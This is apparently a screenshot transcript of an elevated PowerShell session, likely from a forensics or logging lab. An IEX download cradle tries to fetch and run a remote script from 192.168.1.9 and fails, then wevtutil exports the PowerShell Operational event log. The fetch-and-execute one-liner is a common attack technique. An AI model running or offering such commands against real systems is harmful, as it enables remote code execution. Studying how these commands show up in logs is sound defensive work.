 PS C:\WINDOWS\system32> IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.9/test.ps1')
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.9/tes ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\WINDOWS\system32> wevtutil epl Microsoft-Windows-PowerShell/Operational C:\Users\"ENG MOHAMED SABRY"\Downloads\pow
ershell_logs.evtx
PS C:\WINDOWS\system32>